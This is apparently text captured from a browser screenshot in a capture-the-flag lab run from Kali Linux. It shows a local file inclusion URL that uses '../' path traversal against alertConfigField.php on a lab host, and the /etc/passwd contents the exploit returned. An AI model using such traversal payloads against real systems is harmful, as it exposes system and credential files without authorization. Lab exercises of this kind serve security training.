 10.128.163.99/45kra24zx
Not secure
10.128.163.99/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking...
You are using an unsupported command-line flag: --no-sandbox. Stability and security will suffer.
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash dovecot:x:111:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/false mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false